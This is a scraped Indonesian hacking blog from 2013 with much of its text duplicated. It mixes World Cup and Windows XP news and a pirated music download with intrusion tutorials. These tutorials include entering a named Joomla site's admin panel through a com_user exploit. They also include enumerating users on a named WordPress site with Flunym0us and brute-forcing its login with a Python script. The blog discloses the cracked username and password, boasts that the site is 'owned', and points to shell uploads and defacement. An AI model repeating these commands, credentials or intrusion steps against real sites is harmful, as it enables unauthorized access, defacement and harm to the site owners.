Oke, kali ini saya mau share tutor buat patch bug exploit com_user. cara lama sih, yang seneng maen com_user pasti tau :D . Buat yang belum tau aja ayo simak bareng-bareng :v . langsung aja ya :p

Sebagai bahan tutorial, kali ini saya mau ngepatch http://imagineer.co.za

Seperti biasa, kalo mau deface lewat com_user pasti masuk lewat sini :

http://imagineer.co.za/index.php?option=com_users&view=registration

Singkat cerita, aku bisa masuk ke halaman admin pake exploit com_user :v

Toh bahasan kita kali ini ngepatch nya kan, kalo cara masuk nya udah mainstream :p

Langkah selanjutnya adalah klik menu Users > User Manager

Liat gambar :

Lalu klik Options

Liat gambar :v

lalu, Allow User Registration , pilih NO . Setelah itu klik Save

SS :

Sekarang coba kalian buka url registrasi nya , pasti diredirrect ke

http://imagineer.co.za/index.php/component/users/?view=login

Gak ada lagi yang bisa registrasi. Kan dapet pahala tuh bantuin adminnya :v

Sekian tutorial kali ini, semoga bermanfaat. :D

Sebagai bahan tutorial, kali ini saya mau ngepatch http://imagineer.co.za

Seperti biasa, kalo mau deface lewat com_user pasti masuk lewat sini :

http://imagineer.co.za/index.php?option=com_users&view=registration

Singkat cerita, aku bisa masuk ke halaman admin pake exploit com_user :v

Toh bahasan kita kali ini ngepatch nya kan, kalo cara masuk nya udah mainstream :p

Langkah selanjutnya adalah klik menu Users > User Manager

Liat gambar :

Lalu klik Options

Liat gambar :v

lalu, Allow User Registration , pilih NO . Setelah itu klik Save

SS :

Sekarang coba kalian buka url registrasi nya , pasti diredirrect ke

http://imagineer.co.za/index.php/component/users/?view=login

Gak ada lagi yang bisa registrasi. Kan dapet pahala tuh bantuin adminnya :v

Sekian tutorial kali ini, semoga bermanfaat. :D

Sabtu, 07 Desember 2013

Pentest Joomla Site With Joomscan | Joomla Vulnerability Scanner

Udah lama gak share tools buat hacking/pentest. Kali ini mau share tools buat scan bug pada web CMS Joomla. Sebenarnya ini tools lama sih. Cuma mungkin banyak yang belum tau :p . namanya Joomscan.

Oke langsung saja.

Buat yang pake windows, harus diinstall perl dulu.

Download perl disini

Nah, file joomscan nya download disini

Cara buka file nya seperti biasa, lewat cmd.

Misalnya aku taruh file joomscan.pl nya di C:\tools\joomscan\joomscan.pl .

Maka cara manggilnya lewat cmd yaitu cd\tools\joomscan\

lalu ketik lagi joomscan.pl

nanti tampilannya kayak gini :

klik aja enter nanti command command nya ada di list semua kok :D

kalo mau scan ya tinggal liat daftar command di atas.

contoh joomscan.pl -u www.situstarget.com

Maka otomatis situs yang di masukkan ke command akan di scan dan ketika ada bug ntar ada warning nya kok :D

Udah gitu aja, sebuga bermanfaat ;)

Oke langsung saja.

Buat yang pake windows, harus diinstall perl dulu.

Download perl disini

Nah, file joomscan nya download disini

Cara buka file nya seperti biasa, lewat cmd.

Misalnya aku taruh file joomscan.pl nya di C:\tools\joomscan\joomscan.pl .

Maka cara manggilnya lewat cmd yaitu cd\tools\joomscan\

lalu ketik lagi joomscan.pl

nanti tampilannya kayak gini :

klik aja enter nanti command command nya ada di list semua kok :D

kalo mau scan ya tinggal liat daftar command di atas.

contoh joomscan.pl -u www.situstarget.com

Maka otomatis situs yang di masukkan ke command akan di scan dan ketika ada bug ntar ada warning nya kok :D

Udah gitu aja, sebuga bermanfaat ;)

Jumat, 06 Desember 2013

Hasil Drawing Pembagian Grup Piala Dunia 2014 Brazil

Kali ini saya akan share hasil drawing pembagian grup untuk Piala Dunia 2014 yang akan dilaksanakan di Brazil. Inggris masuk di grup neraka bersama Italia, Uruguay, Kosta Rika di grup D.

Langsung saja inilah hasil drawing Piala Dunia 2014 Brazil :

Grup A

Brasil

Kroasia

Meksiko

Kameroon

Grup B

Spanyol

Belanda

Cili

Australia

Grup C

Kolombia

Yunani

Pantai Gading

Jepang

Grup D

Uruguay

Kosta Rika

Inggris

Italia

Grup E

Swiss

Ekuador

Prancis

Honduras

Grup F

Argentina

Bosnia-Herzegovina

Iran

Nigeria

Grup G

Jerman

Portugal

Ghana

Amerika Serikat

Grup H

Belgia

Aljazair

Rusia

Korea Selatan

Siapakah jagoan anda di piala Dunia 2014 ? Udah tau kan jagoannya masuk grup apa :D

Sekian berita kali ini dan semoga bermanfaat.

Langsung saja inilah hasil drawing Piala Dunia 2014 Brazil :

Grup A

Brasil

Kroasia

Meksiko

Kameroon

Grup B

Spanyol

Belanda

Cili

Australia

Grup C

Kolombia

Yunani

Pantai Gading

Jepang

Grup D

Uruguay

Kosta Rika

Inggris

Italia

Grup E

Swiss

Ekuador

Prancis

Honduras

Grup F

Argentina

Bosnia-Herzegovina

Iran

Nigeria

Grup G

Jerman

Portugal

Ghana

Amerika Serikat

Grup H

Belgia

Aljazair

Rusia

Korea Selatan

Siapakah jagoan anda di piala Dunia 2014 ? Udah tau kan jagoannya masuk grup apa :D

Sekian berita kali ini dan semoga bermanfaat.

Kamis, 05 Desember 2013

Windows XP Akan Jadi Sasaran Empuk Hacker Pada Tahun 2014

Madura Cyber - Anda masih loyal terhadap Windows XP anda dan tidak ingin bermigrasi OS lainnya yang terbaru ? mungkin setelah Windows Xp resmi di pensiunkan pada April 2014 nanti .anda harus siap-siap waspada .Pasalnya sebuah perusahaan keamanan ternama Fortinet , mengingatkan kepada pengguna setia windows XP agar segera bermigrasi ke OS yang lebih baru .

Hal ini di tegaskan oleh perusahaan keamanan ternama itu bahwa pada saat sesudah April 2014 .microsoft memutuskan untuk tidak akan memperbarui sistem Windows XP , termasuk sistem keamanannya. Hal ini jelas akan menjadikan Windows XP , sasaran empuk bagi para peretas dalam melancarkan serangannya.

Dalam penjelasannya motif dari penyerangan tersebut yaitu mencuri berbagai data yang bernilai, atau bahkan uang di rekening-rekening seseorang atau perusahaan . lalu biasanya para peretas tersebut akan menjual data-data penting tersebut kepada Pihak-pihak yang berminat untuk membelinya .

"Tahun depan kami memprediksi hacker akan melakukan serangan besar-besaran pada tanggal 8 April 2014. Mereka akan menjual data yang dicuri kepada penawar yang berminat. Dikarenakan harga jual yang tinggi,Maka pada tanggal tersebut seranganan hacker akan lebih banyak mengarah pada perusahaan bisnis," demikian keterangan dari Fortinet seperti dilansir dari Softpedia, Rabu (27/11/2013).

Namun sayangnya pengguna Windows XP saat ini masih di katakan cukup banyak.Sekitar 30% pengguna komputer masih menggunakan OS tersebut .dan 19% diantaranya di jalankan pada komputer dekstop.Sehingga OS ini masih termasuk Operating system yang paling banyak di gunakan nomor dua di dunia.

Hal ini di tegaskan oleh perusahaan keamanan ternama itu bahwa pada saat sesudah April 2014 .microsoft memutuskan untuk tidak akan memperbarui sistem Windows XP , termasuk sistem keamanannya. Hal ini jelas akan menjadikan Windows XP , sasaran empuk bagi para peretas dalam melancarkan serangannya.

Dalam penjelasannya motif dari penyerangan tersebut yaitu mencuri berbagai data yang bernilai, atau bahkan uang di rekening-rekening seseorang atau perusahaan . lalu biasanya para peretas tersebut akan menjual data-data penting tersebut kepada Pihak-pihak yang berminat untuk membelinya .

"Tahun depan kami memprediksi hacker akan melakukan serangan besar-besaran pada tanggal 8 April 2014. Mereka akan menjual data yang dicuri kepada penawar yang berminat. Dikarenakan harga jual yang tinggi,Maka pada tanggal tersebut seranganan hacker akan lebih banyak mengarah pada perusahaan bisnis," demikian keterangan dari Fortinet seperti dilansir dari Softpedia, Rabu (27/11/2013).

Namun sayangnya pengguna Windows XP saat ini masih di katakan cukup banyak.Sekitar 30% pengguna komputer masih menggunakan OS tersebut .dan 19% diantaranya di jalankan pada komputer dekstop.Sehingga OS ini masih termasuk Operating system yang paling banyak di gunakan nomor dua di dunia.

Kamis, 28 November 2013

Download 4th Single JKT48 - Manatsu Sounds Good ! + MV

Kali ini saya akan share Single terbaru JKT48 yaitu Manatsu Sounds Good . Just share, buat yang gak mampu beli albumnya :p . gak usah protes :p . Oke langsung saja ya :D

Berikut list nya :

JKT48 - 01. Manatsu no Sounds Good! - Musim Panas Sounds Good!

JKT48 - 02. BINGO!

JKT48 - 03. Kimi to Boku no Kankei - Hubungan Kau Dan Aku

JKT48 - 04. Manatsu no Sounds Good! - Summer Love Sounds Good! (English Ver.)

MV JKT48 - Manatsu no Sounds Good! - Musim Panas Sounds Good!

nah, untuk file musik nya silahkan download di sini Download Full Album Manatsu no Sounds Good JKT48

Password RAR : madura-cyber

Sementara untuk MV nya silahkan download disini Download MV JKT48 - Manatsu no Sounds Good !

Oke, sekian postingan kali ini, semoga bermanfaat ;)

Berikut list nya :

JKT48 - 01. Manatsu no Sounds Good! - Musim Panas Sounds Good!

JKT48 - 02. BINGO!

JKT48 - 03. Kimi to Boku no Kankei - Hubungan Kau Dan Aku

JKT48 - 04. Manatsu no Sounds Good! - Summer Love Sounds Good! (English Ver.)

MV JKT48 - Manatsu no Sounds Good! - Musim Panas Sounds Good!

nah, untuk file musik nya silahkan download di sini Download Full Album Manatsu no Sounds Good JKT48

Password RAR : madura-cyber

Sementara untuk MV nya silahkan download disini Download MV JKT48 - Manatsu no Sounds Good !

Oke, sekian postingan kali ini, semoga bermanfaat ;)

Minggu, 24 November 2013

Hack Wordpress Dengan Python Wordpress BruteForce

Posted by Erza Jullian

13.57, under Hacking | No comments

Kali ini saya akan share tutorial bruteforce Wordpress dengan Python :D

Cukup mudah tapi butuh kesabaran :)

Oke langsung saja ikuti langkah-langkahnya :

Sebelumnya, jika sobat menggunakan Windows, harus terinstall Python Trelebih dahulu :D

Setelah itu, copas script berikut dan save dengan formay .py

Tools Python Wordpress BruteForce

Wordlist yang diletakkan satu folder dengan File Python nya.

Untuk wordlist bisa cari sendiri atau pakai punya saya

Wordlists by Nabilaholic404

Setelah itu, tentukan target. Terserah mau acak atau mau pentest web yang sudah ditentukan.

Ketahui dulu user yang digunakan di website tersebut, agar nanti proses bruteforce tidak sia-sia. Untuk mengetahui daftar user di web target bisa kalian scan dengan Flunym0us. Untuk yang belum tau, baca tentang flunym0us di :

Flunym0us, Vulnerability Scanner for Wordpress and Moodle

Sebagai bahan tutorial, target saya adalah http://www.adriannecurry.org/

Setelah di cek dengan Flunym0us, user dari web tersebut adalah "adamjohn" . Jadi saat melakukan bruteforce user yang kita masukkan adalah "adamjohn"

Oke, langsung saja ke step yang pertama.

nb : saya meletakkan file python nya di C:\tools\wpbf.py

Buka CMD

Ketik cd\tools

lalu ketik command berikut :

[namafile].py -h http://[situstarget]/wp-login.php -u [username -P [wordlist].txt

Contoh :

wpbf.py -h http://www.adriannecurry.org/wp-login.php -u adamjohn -P akicha.txt

Tunggu proses bruteforce selesai. kadang lama, kadang cepet, kadang gagal . Berdoa saja :v

Nah, tuh udah finish ! :v

Username : adamjohn

Password : michael123

Kita coba login di webnya :

http://www.adriannecurry.org/wp-login.php

Dan dorrrr !! Welcome to Admin Page :p

Kalo sudah seperti itu ja terserah mau diapan :p

kalo lagi iseng ya pasang shell, hajar index nya :v

http://www.adriannecurry.org owned :p

Mirror

Berikut tutorial upload shell di wordpress :

Cara Upload Shell di Wordpress Lewat Theme Editor

Tutorial Upload Shell di Wordpress via Plugins Editor

Sabtu, 23 November 2013

Flunym0us, Vulnerability Scanner for Wordpress and Moodle

Kali ini saya share tools yang biasa digunakan untuk melakukan scan pada web CMS Wordpress dan Moodle.

Mungkin sudah banyak sih yang tau, namanya Flunym0us. Yang udah tau lewat aja, yang belum tau monggo disimak :p

Pengenalan :

Flunym0us adalah Vulnerability Scanner pada situs Wordpress dan Moodle yang dibuat oleh Flu Project Team.

Tools ini berbasis python. jadi yang pakek Windows harus install Python dulu. :D

Pengoperasian :

-h, --help: Show this help message and exit

-wp, --wordpress: Scan WordPress site

-mo, --moodle: Scan Moodle site

-H HOST, --host HOST: Website to be scanned

-w WORDLIST, --wordlist WORDLIST: Path to the wordlist to use

-t TIMEOUT, --timeout TIMEOUT: Connection timeout

-r RETRIES, --retries RETRIES: Connection retries

-p PROCESS, --process PROCESS: Number of process to use

-T THREADS, --threads THREADS: Number of threads (per process) to use

Fitur :

[+] http user-agent hijacking

[+] http referer hijacking

[+] Search Wordpress Version

[+] Search Wordpress Latest Version

[+] Search Version of Wordpress Plugins

[+] Search Latest Version of Wordpress Plugins

[+] Search Path Disclosure Vulnerabilities

[+] Search Wordpress Authors

Kek gini nih tampilannya :

Fiturnya banyak kan ? :D

nah, salah satu fitur favorit ane adalah Search Wordpress Authors.

Kali ini saya akan menjelaskan fitur tersebut :D

Kesalahan yang kadang dilakukan oleh para attacker ketika melakukan bruteforce adalah asal ngisi username. kadang mereka asal isi dengan "admin" . Iya kalo usernya admin, kalo enggak, buang-buang waktu doang kan :p .

Sebagai contoh liat ss dibawah :

Ketika dimasukkan user "admin" , hasilnya invalid :p

Kalo misalmau dibruteforce pake user "admin" hasilnya tetap nihil kan :v

Makanya harus di scan dulu :D

Buka Flunym0us .

Caranya :

Disini ane meletakkan tools nya di C:\tools\scanwp\sc.py < file nya ane beri nama sc.py

Buka CMD

Ketik cd\tools\scanwp

Ketik lagi sc.py

maka Flunym0us akan terbuka.

Command nya adalah

[namafile].py -H http://[situstarget]/ -wp -w wp-plugins.lst -t 60 -r 1 -p 2 -T 2

Contoh:

sc.py -H http://www.adriannecurry.org/ -wp -w wp-plugins.lst -t 60 -r 1 -p 2 -T 2

Dan tunggu proses scanning :p

Siip. Darisitu kita tau authornya adalah "adamjohn"

Coba kita test di websitenya :

User "adamjohn" valid .

kalo mau bruteforce berarti usernamenya "adamjohn" bukan "admin" :p

bagaimana ? Tertarik ?

kalo tertarik kalian bisa download Di Sini

Untuk fitur-fitur lain silahkan coba-coba sendiri.

Oke, sekian tutor kali ini :p

Maaf kalau tutornya kepanjangan, saya hanya berusaha biar yang belum paham cepet paham.

Jika ada yang belum jelas, silahkan komentar :D

Mungkin sudah banyak sih yang tau, namanya Flunym0us. Yang udah tau lewat aja, yang belum tau monggo disimak :p

Pengenalan :

Flunym0us adalah Vulnerability Scanner pada situs Wordpress dan Moodle yang dibuat oleh Flu Project Team.

Tools ini berbasis python. jadi yang pakek Windows harus install Python dulu. :D

Pengoperasian :

-h, --help: Show this help message and exit

-wp, --wordpress: Scan WordPress site

-mo, --moodle: Scan Moodle site

-H HOST, --host HOST: Website to be scanned

-w WORDLIST, --wordlist WORDLIST: Path to the wordlist to use

-t TIMEOUT, --timeout TIMEOUT: Connection timeout

-r RETRIES, --retries RETRIES: Connection retries

-p PROCESS, --process PROCESS: Number of process to use

-T THREADS, --threads THREADS: Number of threads (per process) to use

Fitur :

[+] http user-agent hijacking

[+] http referer hijacking

[+] Search Wordpress Version

[+] Search Wordpress Latest Version

[+] Search Version of Wordpress Plugins

[+] Search Latest Version of Wordpress Plugins

[+] Search Path Disclosure Vulnerabilities

[+] Search Wordpress Authors

Kek gini nih tampilannya :

Fiturnya banyak kan ? :D

nah, salah satu fitur favorit ane adalah Search Wordpress Authors.

Kali ini saya akan menjelaskan fitur tersebut :D

Kesalahan yang kadang dilakukan oleh para attacker ketika melakukan bruteforce adalah asal ngisi username. kadang mereka asal isi dengan "admin" . Iya kalo usernya admin, kalo enggak, buang-buang waktu doang kan :p .

Sebagai contoh liat ss dibawah :

Ketika dimasukkan user "admin" , hasilnya invalid :p

Kalo misalmau dibruteforce pake user "admin" hasilnya tetap nihil kan :v

Makanya harus di scan dulu :D

Buka Flunym0us .

Caranya :

Disini ane meletakkan tools nya di C:\tools\scanwp\sc.py < file nya ane beri nama sc.py

Buka CMD

Ketik cd\tools\scanwp

Ketik lagi sc.py

maka Flunym0us akan terbuka.

Command nya adalah

[namafile].py -H http://[situstarget]/ -wp -w wp-plugins.lst -t 60 -r 1 -p 2 -T 2

Contoh:

sc.py -H http://www.adriannecurry.org/ -wp -w wp-plugins.lst -t 60 -r 1 -p 2 -T 2

Dan tunggu proses scanning :p

Siip. Darisitu kita tau authornya adalah "adamjohn"

Coba kita test di websitenya :

User "adamjohn" valid .

kalo mau bruteforce berarti usernamenya "adamjohn" bukan "admin" :p

bagaimana ? Tertarik ?

kalo tertarik kalian bisa download Di Sini

Untuk fitur-fitur lain silahkan coba-coba sendiri.

Oke, sekian tutor kali ini :p

Maaf kalau tutornya kepanjangan, saya hanya berusaha biar yang belum paham cepet paham.

Jika ada yang belum jelas, silahkan komentar :D